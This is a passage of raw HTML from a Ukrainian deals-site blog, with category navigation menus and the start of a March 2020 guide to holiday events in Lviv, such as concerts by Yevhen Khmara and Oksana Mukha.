                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dekor">Декор</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/domashnij-tekstil">Текстиль</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/posuda">Посуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/mebel">Меблі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-uborki">Товари для прибирання</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-avto">
                            <span>Авто і мото товари</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-33003" class="entry single-post__entry post-33003 post type-post status-publish format-standard has-post-thumbnail hentry category-lvov category-moj-gorod category-sovety">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Моє місто" href="https://blog.pokupon.ua/moj-gorod/" class="taxonomy category" ><span property="name">Моє місто</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Куди піти у Львові" href="https://blog.pokupon.ua/moj-gorod/lvov/" class="taxonomy category" ><span property="name">Куди піти у Львові</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Куди піти 8-9 березня 2020 у Львові: супер-святкова програма</span><meta property="url" content="https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">Куди піти 8-9 березня 2020 у Львові: супер-святкова програма</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/d-pohrebna/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Дар'я Погребна                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>05.03.2020</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/moj-gorod/lvov/" class="entry__meta-category">Куди піти у Львові</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1000" height="640" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl-300x192.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl-768x492.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Якщо ви ще не вирішили, куди сходити на восьме березня або чим зайнятися на святковий вікенд – не біда! Редакція Покупона допоможе вам з ідеями де відзначити міжнародний жіночий день, знайти квитки на найкрутіші концерти та виставки, підкаже, де провести свято, і що робити, якщо ви хочете на славу відірватися з дівчиною чи в компанії подружок :).</p>



<ul><li><a href="#kulturne-dozvillia">Культурна програма</a></li><li><a href="#podyvytys-v-kino">Що подивитись у кіно</a></li><li><a href="#restorany">Святкова вечеря</a></li><li><a href="#club">Святкова програма клубів</a></li><li><a href="#inshe">Інші розваги</a></li></ul>



<h2 id="kulturne-dozvillia">Культурна програма</h2>



<p>Свято весни й краси обов’язково слід відзначити насиченою культурною програмою, тим більше, що в ці дні афіши просто мережать багатообіцяльними анонсами ;).</p>



<h3 class="wp-block-heading">8 березня</h3>



<h4 class="wp-block-heading">Концерт Євгена Хмари</h4>



<p>Цей концерт – справжній подарунок для цінувачів інструментальної музики. У святковий недільний вечір ви станете свідком музичного дива: для вас зіграє на фортепіано піаніст-віртуоз Євген Хмара, а доповнять його ліричне звучання хор та симфонічний оркестр.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26-1024x682.jpg" alt="Євген Хмара – молодий виконавець, але вже встиг прославитися майстерною грою на фортепіано " class="wp-image-33005" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26-1536x1024.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image15-26.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Євген Хмара – молодий виконавець, але вже встиг прославитися майстерною грою на фортепіано&nbsp;</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 19:30.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/143371-lvovskaya-oblastnaya-filarmoniya?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=143371-lvovskaya-oblastnaya-filarmoniya" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львівська обласна філармонія</a>, Чайковського вулиця, 7.<br><strong>Ціна: </strong>від 300 грн.</p>



<h4 class="wp-block-heading">Концерт Оксани Мухи</h4>



<p>Оксана Муха – зірка вітчизняної естради, переможниця 9-го сезону «Голоса країни», заслужена артистка України, популяризаторка української музики та просто талановита співачка. І саме вона привітає мешканок Львова зі святом весни й краси 8 березня потужним концертом! До її багатого репертуару входить найрізноманітніша музика: від старовинної народної до сучасної, тож меломани залишаться задоволеними.&nbsp;</p>



